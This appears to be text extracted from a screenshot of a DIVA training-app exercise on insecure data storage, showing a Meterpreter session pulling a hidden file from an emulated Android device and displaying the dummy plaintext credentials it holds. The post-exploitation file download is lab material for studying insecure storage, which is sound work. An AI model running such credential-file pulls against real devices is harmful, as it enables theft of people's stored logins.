 tmux new-session -t placement
meterpreter > download /sdcard/.uinfo.txt
[*] Downloading: /sdcard/.uinfo.txt -> /Users/manwelbugeja/Desktop/metasploit_workspace/target_
files/.uinfo.txt
[*] Downloaded 30.00 B of 30.00 B (100.0%): /sdcard/.uinfo.txt -> /Users/manwelbugeja/Desktop/m
etasploit_workspace/target_files/.uinfo.txt
[*] download   : /sdcard/.uinfo.txt -> /Users/manwelbugeja/Desktop/metasploit_workspace/target_
files/.uinfo.txt
meterpreter >
~/Desktop/metasploit_workspace/target_files 11:13:12
❯ cat .uinfo.txt
MyUsername4:MeSecretPassword4
~/Desktop/metasploit_workspace/target_files 11:18:24
❯
Android Emulator - DIVA_device:5554
11:18
6. Insecure Data Storage - Part 4
Objective: Find out where/how the credentials are being
stored and the vulnerable code.
Hint: Insecure data storage is the result of storing
confidential information insecurely on the system i.e. poor
encryption, plain text, access control issues etc.
MyUsername4
•••••••••••••••••
SAVE